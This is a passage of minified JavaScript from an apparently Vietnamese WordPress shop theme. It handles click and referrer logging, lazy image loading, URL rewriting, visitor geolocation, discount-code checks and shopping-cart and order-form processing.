s2 = click_url.split('//')[1].split('/')[0];
if (s.split(s2).length > 1||s2.split(s).length > 1) {return false;}g_func.setc('eb_document_referrer', escape(a), 0, 7);/*if (dog(jd)==null) {jQuery('<div id="'+jd+'" style="display:none;"></div>').appendTo('body');}*/var pad = function (number, length) {var str = "" + number;while (str.length < length) {str='0'+str;}return str;},offset = new Date().getTimezoneOffset();offset = ((offset < 0 ? '+' : '-') + pad(parseInt(Math.abs(offset / 60)), 2) + pad(Math.abs(offset % 60), 2));var arr = {ref: encodeURIComponent(a),url: encodeURIComponent(click_url),iframe: (function(){return (top!=self) ? 1 : 0;})(),title: (function(){var str = document.title||'';if (str!='') {str = encodeURIComponent(str);}return str;})(),timezone: encodeURIComponent(offset),lang: (function(){var str = navigator.userLanguage||navigator.language||'';return str;})(),usertime: (function(){var t = new Date().getTime();t = t / 1000 * 1;return t;})(),window: jQuery(window).width()+'x'+jQuery(window).height(),document: jQuery(document).width()+'x'+jQuery(document).height(),screen: screen.width+'x'+screen.height,quaylai: (g_func.getc('eb_wgr_quaylai_log_click')!=null) ? 1 : 0,/*agent: (function() {var str = navigator.userAgent||navigator.vendor||window.opera||'';str = str.replace(/\s/g, '+');return str;})(),*/staff_id: staff_id};/*uri='';for (var x in arr) {uri+='&'+x+'='+arr[x];}*/uri = JSON.stringify(arr);if (WGR_check_option_on(cf_tester_mode)) {console.log(arr);console.log(uri);}g_func.setc('eb_wgr_log_click', escape(uri), 60);g_func.setc('eb_wgr_quaylai_log_click', 1, 3600 * 6);setTimeout(function(){ajaxl('log_click', jd, 1);console.log('Log referrer');}, 1200);/*return false;check_staff_id = click_url.split('utm_source=');if (check_staff_id.length > 1) {staff_id = check_staff_id[1].split('&')[0].split('/')[0].split('?')[0].split('#')[0];if (staff_id!='') {staff_id = staff_id.toLowerCase().split('ctv');if (staff_id.length > 1) {staff_id = staff_id[1].split('eb')[0];staff_id = staff_id * 1;if (isNaN(staff_id)||staff_id <= 0) {staff_id='';}} else {staff_id='';}}}if (staff_id=='') {staff_id = 0;}if (staff_id > 0) {g_func.setc('ss_staff_id', staff_id, 0, 30);}if (g_func.getc('ss_ads_referre')!=null) {console.log('user return');return false;}g_func.setc('ss_ads_referre', encodeURIComponent(a), 3600 * 6);*/}, 600);},ebBgLazzyLoadOffset: function (i) {if (typeof i!='number') {i = 5;}jQuery('.each-to-bgimg').each(function(){a = jQuery(this).attr({'data-offset': jQuery(this).offset().top});});if (i > 0) {setTimeout(function(){_global_js_eb.ebBgLazzyLoadOffset(i - 1);}, 2000);}},ebBgLazzyLoad: function (lazzy_show) {var eb_lazzy_class='eb-lazzy-effect',eb_lazzy_iframe='eb-add-iframe',a = 0,wh = jQuery(window).width(),c='';if (typeof lazzy_show=='number'&&lazzy_show > 0) {if (disable_eblazzy_load==true) {return false;} else if (jQuery('.'+eb_lazzy_class).length==0&&jQuery('.'+eb_lazzy_iframe).length==0) {disable_eblazzy_load = true;return false;}lazzy_show+=height_for_lazzy_load;jQuery('.'+eb_lazzy_class).each(function(){a = jQuery(this).offset().top||0;if (a < lazzy_show) {var wit = jQuery(this).width()||300;/*jQuery(this).css({'background-image': 'url(\''+(jQuery(this).attr('data-img')||'')+'\')'});*/var img = jQuery(this).attr('data-img')||'',img_table = jQuery(this).attr('data-table-img')||img||'',img_mobile = jQuery(this).attr('data-mobile-img')||img_table||'';if (img=='speed') {img = img_mobile;if (img_mobile!='') {if (wit < 250) {img+='m';}/*else if(wit < 400){img+='t';}*/}jQuery(this).addClass(img);} else if (img!='') {if (wh < 550) {if (wit < 150) {img = img_mobile;} else {img = img_table;}} else if (wh < 750) {img = img_table;}/*else if(wit < 768){img = img_table;}*/jQuery(this).css({'background-image': 'url(\''+img+'\')'});}jQuery(this).removeClass(eb_lazzy_class).addClass('lazyload-img-done');}/*else {return false;}*/});jQuery('.'+eb_lazzy_iframe).each(function(){a = jQuery(this).offset().top||0;if (a < lazzy_show) {c = jQuery(this).attr('data-iframe')||'';if (c!='') {c = unescape(c);jQuery(this).html(c);jQuery(this).removeClass(eb_lazzy_iframe).addClass('lazyload-iframe-done');}}});} else {jQuery('.each-to-bgimg').addClass(eb_lazzy_class);jQuery('.url-to-google-map').addClass(eb_lazzy_iframe);/*jQuery('.each-to-bgimg').addClass(eb_lazzy_class).css({opacity: .2});*/_global_js_eb.ebBgLazzyLoad(jQuery(window).height() * 1.5);}},fix_url_id: function(){if (cid <= 0) {return false;}var wh = window.location.href,new_url='';if (wh.split('&').length > 1||wh.split('-page').length > 1) {console.log('Not rewrite URL or Part page');return false;}/*if (pid > 0) {if (typeof fix_url_pid!='undefined'&&fix_url_pid!='') {fix_url_pid = web_link + fix_url_pid;try {if(window.location.href.split('//')[1]!=fix_url_pid.split('//')[1]){
new_url = fix_url_pid;}} catch (e) {console.log( WGR_show_try_catch_err( e));}}}else if (fid > 0) {*/if (fid > 0) {for (var i=0;i<site_group.length;i++) {if (new_url=='') {(function (arr) {for (var i=0;i<arr.length;i++) {(function (arr) {for (var i=0;i<arr.length;i++) {if (arr[i].id==fid) {new_url = _global_js_eb._c_link(fid, arr[i].seo, 'f');break;}}}(arr[i].arr));}}(site_group[i].arr));}}} else if (sid > 0) {for (var i=0;i<site_group.length;i++) {if (new_url=='') {(function (arr) {for (var i=0;i<arr.length;i++) {if (arr[i].id==sid) {new_url = _global_js_eb._c_link(sid, arr[i].seo, 's');break;}}}(site_group[i].arr));}}} else {for (var i=0;i<site_group.length;i++) {if (site_group[i].id==cid) {new_url = _global_js_eb._c_link(cid, site_group[i].seo);break;}}}if (web_link.split('//')[1] + new_url!=window.location.href.split('//')[1]) {
console.log(web_link.split('//')[1] + new_url);
console.log(window.location.href.split('//')[1]);
window.history.pushState("", '', new_url);}},cart_agent: function(){if (dog('cart_user_agent')==null) {console.log('cart_user_agent not found');return false;}var pad = function (number, length) {var str = "" + number;while (str.length < length) {str='0'+str;}return str;},offset = new Date().getTimezoneOffset(),str='';offset = ((offset < 0 ? '+' : '-') + pad(parseInt(Math.abs(offset / 60)), 2) + pad(Math.abs(offset % 60), 2));var eb_referrer = g_func.getc('eb_document_referrer');if (eb_referrer==null) {eb_referrer='';} else {eb_referrer = unescape(eb_referrer);}var ck_utm = g_func.getc('WGR_ref_for_campaign');if (ck_utm==null) {ck_utm = {};} else {ck_utm = jQuery.parseJSON(unescape(ck_utm));}var arr = {hd_ten: '',hd_dienthoai: '',hd_email: '',hd_diachi: '',hd_ghichu: '',hd_discount_code: '',hd_thanhtoan: 'tructiep',hd_url: window.location.href,hd_title: (function (str) {return str;})(document.title||''),hd_timezone: offset,hd_lang: (function (str) {return str;})(navigator.userLanguage||navigator.language||''),hd_usertime: (function(){var t = new Date().getTime();t = t / 1000 * 1;return t;})(),hd_window: jQuery(window).width()+'x'+jQuery(window).height(),hd_document: jQuery(document).width()+'x'+jQuery(document).height(),hd_screen: screen.width+'x'+screen.height,hd_agent: navigator.userAgent,hd_referrer: eb_referrer,hd_utm_source: typeof ck_utm['src']!='undefined' ? ck_utm['src'] : '',hd_utm_medium: typeof ck_utm['med']!='undefined' ? ck_utm['med'] : '',hd_utm_campaign: typeof ck_utm['cam']!='undefined' ? ck_utm['cam'] : ''};if (pid > 0) {var f = document.frm_cart;arr.hd_ten = f.t_ten.value;arr.hd_dienthoai = f.t_dienthoai.value;arr.hd_email = f.t_email.value;arr.hd_diachi = f.t_diachi.value;arr.hd_ghichu = f.t_ghichu.value;arr.hd_discount_code = f.t_discount_code.value;arr.hd_chietkhau = f.t_discount_value.value;}else {var f = document.frm_cart;try {arr.hd_ten = f.t_ten.value;arr.hd_dienthoai = f.t_dienthoai.value;arr.hd_email = f.t_email.value;arr.hd_diachi = f.t_diachi.value;arr.hd_ghichu = f.t_ghichu.value;if (typeof f.t_discount_code!='undefined') {arr.hd_discount_code = f.t_discount_code.value;if (typeof f.t_discount_value!='undefined') {arr.hd_chietkhau = f.t_discount_value.value;}}arr.hd_thanhtoan = f.t_thanhtoan.value;} catch (e) {console.log(WGR_show_try_catch_err(e));try {arr.hd_ten = jQuery('#t_ten').val()||'';arr.hd_dienthoai = jQuery('#t_dienthoai').val()||'';arr.hd_email = jQuery('#t_email').val()||'';arr.hd_diachi = jQuery('#t_diachi').val()||'';arr.hd_ghichu = jQuery('#t_ghichu').val()||'';if (typeof f.t_discount_code!='undefined') {arr.hd_discount_code = f.t_discount_code.value;if (typeof f.t_discount_value!='undefined') {arr.hd_chietkhau = f.t_discount_value.value;}}arr.hd_thanhtoan = jQuery('input[name="t_thanhtoan"]:checked').val()||'tructiep';} catch (e) {console.log(WGR_show_try_catch_err(e));}}}arr.hd_key = g_func.non_mark_seo(arr.hd_ten + arr.hd_dienthoai + arr.hd_email);arr.hd_key = arr.hd_key.replace(/\-/g, '');/*for (var x in arr) {arr[x] = encodeURIComponent(arr[x].toString().replace(/"/g, '&quot;'));str+=','+x+':"'+arr[x]+'"'}if (str!='') {str = str.substr(1)}*/if (jQuery('#hd_customer_info').length==0) {jQuery('#cart_user_agent').append('<textarea name="hd_customer_info" id="hd_customer_info"></textarea>');}jQuery('#hd_customer_info').val(escape(JSON.stringify(arr)));if (jQuery('#hd_re_link').length==0) {jQuery('#cart_user_agent').append('<input type="text" name="t_re_link" id="hd_re_link" value="" />');}jQuery('#hd_re_link').val(window.location.href);},_c_link: function (id, seo, name) {if (typeof name=='undefined'||name=='') {name='c';}if (typeof seo=='undefined') {return name + id+'/';}/** \u0111\u1ecbnh h\u00ecnh URL*/if (cf_categories_url==1) {return seo+'-'+name + id+'/';}else if (cf_categories_url==2) {return seo+'/';}else if (cf_categories_url==3) {return name + id+'/'+seo+'.html';}else if (cf_categories_url==4) {return name + id+'/'+seo+'/';}else if (cf_categories_url==5) {return seo+'.html';}return seo+'-'+name + id+'.html';},youtube_id: function (a, start_end) {if (a.split('youtube.com').length > 1||a.split('youtu.be').length > 1) {var s='',e='';if (typeof start_end!='undefined') {start_end = a.replace(/\?/g, '&');s = start_end.split('&start=');if (s.length > 1) {s='&start='+s[1].split('&')[0];} else {s='';}e = start_end.split('&end=');if (e.length > 1) {e='&end='+e[1].split('&')[0];} else {e='';}}var youtube_parser = function (url) {var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;var match = url.match(regExp);return (match&&match[7].length==11) ? match[7] : false;};return youtube_parser(a) + s + e;}return '';},user_img_loc: function (wit, hai) {var a = _global_js_eb.user_loc();if (typeof a=='object'&&typeof a.loc!='undefined') {if (typeof wit!='number') wit = 400;if (typeof hai!='number') hai = 400;return '//maps.googleapis.com/maps/api/staticmap?center='+a.loc+'&zoom=14&size='+wit+'x'+hai+'&sensor=false';
}return '';},user_string_loc: function(){var a = _global_js_eb.user_loc();if (typeof a=='object') {a = JSON.stringify(a);return a;}return '';},user_loc: function (real_time, after_load) {if (typeof real_time!='undefined'&&real_time==1) {var a = null;console.log('clear ipinfo_to_language cookie');} else {var a = g_func.getc('ipinfo_to_language');}if (a!=null) {var json_array = function (a) {if (typeof a!='object') {try {return JSON.parse(a);} catch (e) {console.log(WGR_show_try_catch_err(e));}}return a;};a = json_array(a);if (typeof a!='object') {a = json_array(a);}if (typeof a!='object') {g_func.delck('ipinfo_to_language');return {};}if (typeof after_load=='function') {after_load(a);}console.log(a);return a;}if (window.location.protocol!='https:') {console.log('navigator.geolocation only runing in HTTPS');return _global_js_eb.user_auto_loc(after_load);}navigator.geolocation.getCurrentPosition(function (position) {var lat = position.coords.latitude,lon = position.coords.longitude;if (WGR_check_option_on(cf_tester_mode)) console.log(position);var data = {loc: lat+','+lon,lat: lat,lon: lon};if (WGR_check_option_on(cf_tester_mode)) console.log(data);g_func.setc('ipinfo_to_language', JSON.stringify(data), 3600 * 2);if (typeof after_load=='function') {after_load(data);}return data;}, function(){return _global_js_eb.user_auto_loc();}, {timeout: 10000});return {};},user_auto_loc: function (after_load) {console.log('AUTO get user Position');var url_get_ip_info = window.location.protocol+'//ipinfo.io';
if (typeof client_ip!='undefined'&&client_ip!='') {url_get_ip_info+='/'+client_ip;}if (WGR_check_option_on(cf_tester_mode)) console.log(url_get_ip_info);jQuery.getJSON(url_get_ip_info, function (data) {if (typeof data.lat=='undefined') {data.lat = data.loc.split(',')[0];}if (typeof data.lon=='undefined') {data.lon = data.loc.split(',')[1];}if (WGR_check_option_on(cf_tester_mode)) console.log(data);g_func.setc('ipinfo_to_language', JSON.stringify(data), 3600 * 2);if (typeof after_load=='function') {after_load(data);}return data;});return {};},demo_html: function (clat, len) {console.log('Demo html');jQuery('.'+clat).each(function(){var str = jQuery(this).html()||'',demo='';if (str!='') {for (var i=0;i<len;i++) {demo+=str;}jQuery(this).html(demo);}});},page404_func: function(){jQuery('.click-go-to-search').click(function(){jQuery('input[type="search"]:first').focus();});},cart_create_arr_poruduct: function (cart_total_price) {ebe_arr_cart_product_list = [];if (pid > 0&&typeof eb_wp_post_type!='undefined'&&eb_wp_post_type=='post') {var color_name = jQuery('.oi_product_color li.selected').attr('title')||jQuery('.oi_product_color li:first').attr('title')||'',color_img = jQuery('.oi_product_color li.selected').attr('data-img')||jQuery('.oi_product_color li:first').attr('data-img')||jQuery('meta[property="og:image"]').attr('content')||'',sku = jQuery('.oi_product_color li.selected').attr('data-sku')||jQuery('.oi_product_color li:first').attr('data-sku')||product_js.sku||'';/*if(color_img!=''){color_img=' <span data-src="'+color_img+'" class="order-img-color-product"></span>';}*/var cart_product_slug = g_func.non_mark_seo(product_js.tieude + sku),cart_quan = jQuery('#oi_change_soluong input').val()||jQuery('#oi_change_soluong select').val()||1;ebe_arr_cart_product_list.push({"id": pid,"name": product_js.tieude,"slug": cart_product_slug.replace(/\-/g, ''),"size": jQuery('.oi_product_size li.selected').attr('data-name')||jQuery('.oi_product_size li:first').attr('data-name')||'',"color": color_name,"color_img": color_img,"old_price": product_js.gia,"price": product_js.gm,"child_price": price_for_quick_cart,"quan": cart_quan,"sku": sku});jQuery('.eb-global-frm-cart input[name^=t_new_price]').val(price_for_quick_cart);}else {jQuery('.gia-rieng-size-color').remove();jQuery('.each-for-set-cart-value').each(function(){var cart_pid = jQuery(this).attr('data-id')||0,cart_product_name = jQuery('.get-product-name-for-cart', this).html()||'',cart_product_slug='',sku = jQuery('.show-list-color[data-id="'+cart_pid+'"] select').find(':selected').attr('data-sku')||jQuery(this).attr('data-sku')||'',gia_moi = jQuery(this).attr('data-price')||0,gia_rieng = jQuery('.cart-price-inline .global-details-giamoi', this).html()||'',cart_quan = jQuery('.change-select-quantity', this).val()||1;if (gia_rieng!='') {gia_rieng = g_func.number_only(gia_rieng);}if (gia_rieng * 1==gia_moi * 1) {gia_rieng = 0;}if (gia_rieng * 1 > 0) {jQuery('.show-list-size', this).append('<input type="hidden" name="t_new_price['+cart_pid+']" value="'+gia_rieng+'" class="gia-rieng-size-color" />');}cart_product_slug = g_func.non_mark_seo(cart_product_name + sku);ebe_arr_cart_product_list.push({"id": cart_pid,"name": cart_product_name,"slug": cart_product_slug.replace(/\-/g, ''),"size": jQuery('.show-list-size[data-id="'+cart_pid+'"] select').val()||'',"color": jQuery('.show-list-color[data-id="'+cart_pid+'"] select').val()||'',"color_img": jQuery('.cart-list-avt', this).attr('data-img')||'',"old_price": jQuery(this).attr('data-old-price')||0,"price": gia_moi,"child_price": gia_rieng,"quan": cart_quan,"sku": sku});});}if (WGR_check_option_on(cf_tester_mode)) console.log(ebe_arr_cart_product_list);if (jQuery('#hd_products_info').length==0) {jQuery('#cart_user_agent').append('<textarea name="hd_products_info" id="hd_products_info"></textarea>');}jQuery('#hd_products_info').val(escape(JSON.stringify(ebe_arr_cart_product_list)));if (jQuery('#hd_total_price').length==0) {jQuery('#cart_user_agent').append('<input type="text" name="t_total_price" id="hd_total_price" value="0" />');}if (typeof cart_total_price!='undefined') {jQuery('#hd_total_price').val(cart_total_price);}},cart_func: function(){_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_agent();if (typeof new_cart_auto_add_id=='number'&&new_cart_auto_add_id > 0) {_global_js_eb.cart_add_item(new_cart_auto_add_id);}_global_js_eb.check_null_cart();_global_js_eb.cart_customer_cache();jQuery('.change-select-quantity').change(function(){_global_js_eb.cart_calculator();});},cart_discount_code: function (co_ma_giam_gia, cl) {if (co_ma_giam_gia!=1) {return false;}jQuery(cl).show();jQuery('.auto-check-discount-code').off('change').change(function(){var a = jQuery(this).val()||'',jd='oi_check_discount_code';arr_discount_code_return = {};$('input[name="t_discount_value"]').val('');if (a=='') {$('#'+jd).hide();return false;} else if (a.length < 3) {console.log('DISCOUNT CODE too short!');return false;}if (dog(jd)==null) {jQuery(cl).after('<div id="'+jd+'" class="small text-center l15"></div>');}jQuery('#'+jd).show();jQuery.ajax({type: 'GET',url: ajaxl_url('check_discount_code&code='+a+'&no_echo=1'),data: ''}).done(function (msg) {if (typeof msg=='object') {console.log(msg);arr_discount_code_return = msg;WGR_check_discount_code_return(jd);} else {jQuery('#'+jd).html('<span class="orgcolor">L\u1ed7i c\u00fa ph\u00e1p! vui l\u00f2ng b\u00e1o cho k\u1ef9 thu\u1eadt vi\u00ean. Xin c\u1ea3m \u01a1n</span>');}});/*}).off('keyup').keyup(function(){return false;*/});},cart_user_select_size_color: function(){var a = g_func.getc('eb_cookie_cart_lists');if (a!=null) {a = jQuery.parseJSON(unescape(a));return a;}return {};},cart_size_in_color: function (arr_user_select_size_color) {if (typeof arr_user_select_size_color!='object') {arr_user_select_size_color = _global_js_eb.cart_user_select_size_color();}jQuery('.show-list-size').each(function(){var a = jQuery(this).attr('data-color-size')||'',t_post_id = jQuery(this).attr('data-id')||'';if (a=='') {a = jQuery(this).attr('data-size')||'';}if (a!='') {a = jQuery.parseJSON(unescape(a));if (typeof a[0]!='undefined'&&typeof a[0].name=='undefined') {a = a[0];}var str='',data_price='';for (var i=0;i<a.length;i++) {if (typeof a[i].name=='undefined') {if (typeof a[i].ten!='undefined') {a[i].name = a[i].ten;} else {a[i].name='';}}if (typeof a[i].val=='undefined') {if (typeof a[i].soluong!='undefined') {a[i].val = a[i].soluong;} else {a[i].val = 0;}} else if (a[i].val=='') {a[i].val = 0;}if (a[i].name!=''&&a[i].val >= 0) {data_price='';if (a[i].price!=''&&a[i].price > 0) {data_price=' data-price="'+a[i].price+'"';}sl='';if (typeof arr_user_select_size_color['_'+t_post_id]!='undefined'&&typeof arr_user_select_size_color['_'+t_post_id].size!='undefined'&&arr_user_select_size_color['_'+t_post_id].size==a[i].name) {sl=' selected';}str+='<option'+data_price+' value="'+a[i].name+'"'+sl+'>'+a[i].name+'</option>';}}if (str!='') {jQuery(this).show().html('<div class="lf f20">'+(jQuery(this).attr('data-name')||'')+'</div>'+'<div class="lf f80"><select data-id="'+t_post_id+'" name="t_size['+t_post_id+']">'+str+'</select></div>');}}});jQuery('.show-list-size select').off('change').change(function(){_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_calculator();});},cart_size_color: function(){var arr_user_select_size_color = _global_js_eb.cart_user_select_size_color();sl='';jQuery('.show-list-size').each(function(){var a = jQuery(this).html()||'';if (a!='') {if (a.substr(0, 1)==',') {a = a.substr(1);}if (a.substr(0, 1)!='[') {a = "[" + a + "]";}try {a = eval(a);} catch (e) {a = [];console.log(WGR_show_try_catch_err(e));}jQuery(this).attr({'data-size': escape(JSON.stringify(a))});}});jQuery('.show-list-color').each(function(){var t_post_id = jQuery(this).attr('data-id')||'';var str='';jQuery('img', this).each(function(){var s = jQuery(this).attr('data-src')||jQuery(this).attr('src')||'';if (s!='') {var status = jQuery(this).attr('data-status')||1;if (status > 0) {var color_name = jQuery(this).attr('alt')||jQuery(this).attr('title')||jQuery(this).attr('data-color')||'',color_quan = jQuery(this).attr('data-quan')||'',color_price = jQuery(this).attr('data-price')||'',color_sku = jQuery(this).attr('data-sku')||'',color_size = jQuery(this).attr('data-size')||'',data_price='';if (color_quan=='') {color_quan = 1;}if (WGR_check_option_on(cf_tester_mode)) console.log('color_quan: '+color_quan);if (color_quan > 0) {if (color_price!=''&&color_price > 0) {data_price=' data-price="'+color_price+'"';}sl='';if (typeof arr_user_select_size_color['_'+t_post_id]!='undefined'&&typeof arr_user_select_size_color['_'+t_post_id].color!='undefined'&&arr_user_select_size_color['_'+t_post_id].color==color_name) {sl=' selected';jQuery('.show-list-size[data-id="'+t_post_id+'"]').attr({'data-color-size': color_size});}str+='<option'+data_price+' data-sku="'+color_sku+'" data-size="'+color_size+'" value="'+color_name+'"'+sl+'>'+color_name+'</option>';}}}});if (str!='') {jQuery(this).show().html('<div class="lf f20">'+(jQuery(this).attr('data-name')||'')+'</div>'+'<div class="lf f80"><select data-id="'+t_post_id+'" name="t_color['+t_post_id+']">'+str+'</select></div>');}if (typeof arr_user_select_size_color['_'+t_post_id]!='undefined'&&typeof arr_user_select_size_color['_'+t_post_id].quan!='undefined'&&arr_user_select_size_color['_'+t_post_id].quan > 1) {jQuery('.change-select-quantity[data-name="'+t_post_id+'"]').val(arr_user_select_size_color['_'+t_post_id].quan);}});jQuery('.show-list-color select').change(function(){var a = jQuery(this).attr('data-id')||'';if (a!='') {var color_size = jQuery('.show-list-color[data-id="'+a+'"] select').find(':selected').attr('data-size')||'';jQuery('.show-list-size[data-id="'+a+'"]').attr({'data-color-size': color_size});_global_js_eb.cart_size_in_color();}_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_calculator();});_global_js_eb.cart_size_in_color();_global_js_eb.cart_create_arr_poruduct();_global_js_eb.cart_calculator();},cart_calculator: function(){var total = 0,line = 0;jQuery('.each-for-set-cart-value').each(function(){var gia = jQuery('.show-list-size select option:selected', this).attr('data-price')||0,soluong = jQuery('.change-select-quantity', this).val()||1;if (gia <= 0) {gia = jQuery('.show-list-color select option:selected', this).attr('data-price')||0;if (gia <= 0) {gia = jQuery(this).attr('data-price')||0;}}line = gia * soluong;jQuery('.cart-price-inline .global-details-giamoi', this).html(g_func.money_format(gia));jQuery('.cart-total-inline .global-details-giamoi', this).html(g_func.money_format(line));total -= 0 - line;});jQuery('.cart-table-total .global-details-giamoi').html(g_func.money_format(total));_global_js_eb.cart_create_arr_poruduct();},check_null_cart: function(){if (typeof pid=='number'&&pid > 0) {return true;}var a = jQuery('#oi_cart .each-for-set-cart-value').length||jQuery('.cart-count-tr tr').length||0;if (a > 0) {jQuery('#cart_null').hide();jQuery('#oi_cart, #oi_send_invoice').fadeIn();return true;} else {jQuery('#oi_cart, #oi_send_invoice').hide();jQuery('#cart_null').fadeIn();}return false;},check_size_color_cart: function(){if (pid==0) {return true;}if (arr_product_size.length > 0&&jQuery('#cart_user_agent input[name^=t_size]').val()=='') {a_lert('Vui l\u00f2ng ch\u1ecdn K\u00edch c\u1ee1 s\u1ea3n ph\u1ea9m b\u1ea1n mu\u1ed1n mua');jQuery('body,html').animate({scrollTop: jQuery('.oi_product_size').offset().top - 110}, 800);return false;}if (arr_product_color.length > 0&&jQuery('#cart_user_agent input[name^=t_color]').val()=='') {a_lert('Vui l\u00f2ng ch\u1ecdn M\u00e0u s\u1eafc s\u1ea3n ph\u1ea9m b\u1ea1n mu\u1ed1n mua');jQuery('body,html').animate({scrollTop: jQuery('.oi_product_color').offset().top - 110}, 800);return false;}return true;},check_cart: function(){if (typeof pid!='undefined'&&pid > 0) {if (product_post_status!='publish') {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang ng\u1eebng b\u00e1n');return false;} else if (product_trv_trangthai * 1===7) {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang h\u1ebft h\u00e0ng');return false;}}if (sb_submit_cart_disabled==1) {console.log('wating cart submit');return false;}console.log('wating cart submit');if (_global_js_eb.check_null_cart()==false) {a_lert('Vui l\u00f2ng ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi ti\u1ebfp t\u1ee5c');return false;}_global_js_eb.wgr_nonce('frm_cart');_global_js_eb.add_primari_iframe();var f = document.frm_cart;if (_global_js_eb.check_size_color_cart()==false) {return false;}if (f.t_ten.value!='') f.t_ten.value = g_func.strip_tags(f.t_ten.value);if (f.t_dienthoai.value!='') f.t_dienthoai.value = g_func.strip_tags(f.t_dienthoai.value);if (f.t_email.value!='') f.t_email.value = g_func.strip_tags(f.t_email.value);if (f.t_diachi.value!='') f.t_diachi.value = g_func.strip_tags(f.t_diachi.value);if (f.t_ghichu.value!='') f.t_ghichu.value = g_func.strip_tags(f.t_ghichu.value);/*jQuery('form[name="frm_cart"] input[type="text"], form[name="frm_cart"] textarea').each(function() {if(jQuery(this).val()!=''){jQuery(this).val() = g_func.strip_tags( jQuery(this).val() );}});*/var check_phone_number = g_func.number_only(f.t_dienthoai.value);if (check_phone_number.toString().length < 9) {a_lert('Vui l\u00f2ng nh\u1eadp \u00edt nh\u1ea5t m\u1ed9t s\u1ed1 \u0111i\u1ec7n tho\u1ea1i b\u1ea1n \u0111ang s\u1eed d\u1ee5ng');f.t_dienthoai.focus();return false;}if (_global_js_eb.check_email(f.t_email.value)==false) {var new_email = g_func.non_mark_seo(f.t_dienthoai.value);try {new_email+='@'+web_link.split('//')[1].split('/')[0].replace('www.', '').replace(/\:/g, '.');
} catch (e) {console.log(WGR_show_try_catch_err(e));}f.t_email.value = new_email;if (_global_js_eb.check_email(f.t_email.value)==false) {a_lert('Email kh\u00f4ng \u0111\u00fang \u0111\u1ecbnh d\u1ea1ng');f.t_email.focus();return false;}}if (f.t_diachi.value.replace(/\s/g, '')=='') {f.t_diachi.value = f.t_dienthoai.value;}_global_js_eb.cart_agent();g_func.setc('eb_cookie_cart_name', f.t_ten.value, 0, 7);g_func.setc('eb_cookie_cart_phone', f.t_dienthoai.value, 0, 7);g_func.setc('eb_cookie_cart_email', f.t_email.value, 0, 7);g_func.setc('eb_cookie_cart_address', f.t_diachi.value, 0, 7);jQuery('body').css({opacity: 0.2});sb_submit_cart_disabled = 1;jQuery('#target_eb_iframe').on('load', function(){jQuery('rME').css({opacity: 1});sb_submit_cart_disabled = 0;});setTimeout(function(){sb_submit_cart_disabled = 0;}, 5000);_global_js_eb.ga_event_track('', '', '', {'action': 'checkout_progress'});return true;},cart_add_item_v2: function (new_cart_id, action_obj) {if (typeof g_func.number_only(new_cart_id)!='number') {a_lert(lang_cart_post_null);return false;}if (typeof action_obj!='object') {action_obj = {};}var remove_item = 0;if (typeof action_obj.remove_item!='undefined') {remove_item = action_obj.remove_item;}var tr_id='';if (typeof action_obj.tr_id!='undefined') {tr_id = action_obj.tr_id;}var c='eb_cookie_cart_list_id',cart_id_in_cookie = g_func.getc(c),c_arr='eb_cookie_cart_list_arr',cart_arr_in_cookie = g_func.getc(c_arr),list_cart_id='';console.log(cart_id_in_cookie);console.log(cart_arr_in_cookie);if (cart_id_in_cookie==null) {cart_id_in_cookie='';}console.log(cart_id_in_cookie);if (cart_arr_in_cookie==null) {cart_arr_in_cookie = [];} else {try {cart_arr_in_cookie = jQuery.parseJSON(cart_arr_in_cookie);} catch (e) {console.log('ERROR conver cart in cookie');console.log(WGR_show_try_catch_err(e));cart_arr_in_cookie = [];}}console.log(cart_arr_in_cookie);if (remove_item==1) {if (confirm(lang_cart_confirm_remove)==false) {return false;}_global_js_eb.ga_event_track('', '', '', {'action': 'remove_from_cart'});for (var i=0;i<cart_arr_in_cookie.length;i++) {if (cart_arr_in_cookie[i]==null||cart_arr_in_cookie[i].id==new_cart_id) {cart_arr_in_cookie[i] = null;} else {list_cart_id+=','+cart_arr_in_cookie[i].id;}}g_func.setc(c, list_cart_id, 0, 7);g_func.setc(c_arr, JSON.stringify(cart_arr_in_cookie), 0, 7);if (tr_id!=''&&dog(tr_id)!=null) {jQuery('#'+tr_id).fadeOut().remove();}_global_js_eb.check_null_cart();console.log('Remove cart ('+new_cart_id+')');return false;}var check_cart_exist = 0;for (var i=0;i<cart_arr_in_cookie.length;i++) {if (cart_arr_in_cookie[i].id==new_cart_id) {console.log('Cart exist ('+new_cart_id+')');check_cart_exist = 1;break;}}if (check_cart_exist==0) {console.log('Add to cart ('+new_cart_id+')');cart_arr_in_cookie.push({id: new_cart_id,quan: 1});list_cart_id+=','+new_cart_id;console.log('Save cart ('+new_cart_id+')');g_func.setc(c, list_cart_id, 0, 7);g_func.setc(c_arr, JSON.stringify(cart_arr_in_cookie), 0, 7);}console.log(list_cart_id);console.log(cart_arr_in_cookie);console.log(JSON.stringify(cart_arr_in_cookie));var time_to_cart = 600;/*if(_global_js_eb.gg_track( web_link+'cart/?id='+new_cart_id)== true){time_to_cart = 1200;}*/setTimeout(function(){_global_js_eb.ga_event_track('Add to cart', 'Product '+new_cart_id, '', {'action': 'begin_checkout'});}, 200);var track_arr = {'content_ids': [new_cart_id]};if (typeof action_obj.price!='undefined'&&action_obj.price > 0) {track_arr.value = action_obj.price;track_arr.currency = cf_current_sd_price;}if (_global_js_eb.fb_track('AddToCart', track_arr)==true) {time_to_cart = 1200;}if (typeof new_cart_auto_add_id!='undefined') {console.log('Cart auto add');}else {console.log('Waiting redirect to cart');setTimeout(function(){window.location = web_link+'cart/';}, time_to_cart);}},cart_add_item: function (new_cart_id, action_obj) {console.log('Add '+new_cart_id+' to cart with obj: ');console.log(action_obj);if (g_func.number_only(new_cart_id) * 1 <= 0) {a_lert(lang_cart_post_null);return false;}if (typeof action_obj!='object') {action_obj = {};}var remove_item = 0;if (typeof action_obj.remove_item!='undefined') {remove_item = action_obj.remove_item;}var tr_id='';if (typeof action_obj.tr_id!='undefined') {tr_id = action_obj.tr_id;}var c='eb_cookie_cart_list_id',cart_id_in_cookie = 